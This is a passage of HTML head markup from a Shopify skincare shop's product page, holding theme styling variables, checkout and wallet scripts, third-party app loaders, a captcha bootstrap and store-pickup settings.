       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamspa.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamspa.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(4540283584602)) {
        items.unshift(4540283584602);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamspa.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamspa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"b91c49c0-f9fb-40b7-aa82-323174aa7aab-1769914371","pageurl":"southwilliamspa.com\/products\/skinceuticals-glycolic-renewal-cleanser-150ml","u":"903968924464","p":"product","rtyp":"product","rid":4540283584602};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
